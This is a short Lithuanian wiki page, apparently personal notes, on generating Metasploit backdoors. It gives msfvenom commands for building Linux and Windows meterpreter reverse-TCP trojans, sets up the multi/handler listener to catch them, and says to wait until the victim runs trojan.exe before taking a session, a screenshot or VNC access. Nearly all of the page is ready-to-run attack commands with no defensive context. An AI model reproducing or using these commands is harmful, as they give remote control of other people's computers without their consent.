Msfconsole

Jump to navigation

Jump to search

Metasploit

Venom backdoor generavimas ir naudojimas sistemose[keisti]

LHOST = 192.168.0.101 - Jusu PC

Linux[keisti]

trojan generavimas[keisti]

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.0.101 LPORT=4444 -f elf -o payload.bin

Pasiklausymas[keisti]

msfconsole use exploit/multi/handler set PAYLOAD linux/x86/meterpreter/reverse_tcp set LPORT 4444 set LHOST 0.0.0.0 run

Windows[keisti]

trojan generavimas[keisti]

msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -f exe LHOST="192.168.0.101" LPORT=4444 -o trojan.exe

Pasiklausymas[keisti]

msfconsole use multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LPORT 4444 set LHOST 0.0.0.0 run

Toliau[keisti]

Toliau laukiame, kada bus paleistas trojan.exe, gavus kažką panašaus į:

Meterpreter session 1 opened



Galime pasijungti arba vykdyti komandas iš šio sarašo ir t.t.

run vnc screenshot

Perjungti sesijas

sessions -i 1